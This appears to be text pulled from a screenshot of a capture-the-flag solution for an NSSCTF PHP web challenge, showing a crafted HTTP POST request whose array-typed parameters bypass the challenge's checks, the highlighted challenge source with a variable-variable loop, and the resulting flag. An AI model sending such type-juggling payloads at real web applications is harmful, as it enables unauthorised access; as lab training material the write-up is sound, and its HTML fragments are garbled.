 Raw Params Headers Hex
POST /?aaa=114514&bbb=114514a&flag=22 HTTP/1.1
Host: node2.anna.nssctf.cn:28023
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node2.anna.nssctf.cn:28023/
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://node2.anna.nssctf.cn:28023
Connection: close
Cookie:cookie=j0k3r
adminDevice=desktop; currentGroup=design
Upgrade-Insecure-Requests: 1
ctf%5B%5D=1&gdou%5B%5D=2&flag=1
Raw Headers Hex Render
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$</span><span
style="color: #0000BB">$key&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">$value</span><span style="color:
#007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;foreach&nbsp;(</span><span style="color:
#0000BB">$_GET&nbsp;</span><span style="color: #007700">as&nbsp;</span><span
style="color: #0000BB">$key&nbsp;</span><span style="color:
#007700">=&gt;&nbsp;</span><span style="color: #0000BB">$value</span><span
style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$</span><s
pan style="color: #0000BB">$key&nbsp;</span><span style="color:
#007700">=&nbsp;$</span><span style="color: #0000BB">$value</span><span style="color:
#007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">$f1ag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{
<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"洗洗睡吧"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"行不行啊细狗"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;}<br />}<br
/>else&nbsp;{<br />&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">'菜菜'</span><span style="color: #007700">;<br />}<br />}else{<br
/>&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"就这?"</span><span
style="color: #007700">;<br />}<br />}else{<br />&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"别来沾边"</span><span style="color: #007700">;<br />}<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>NSSCTF{72d7f2f6-3937-4655-9273-8e3a2cbeac57}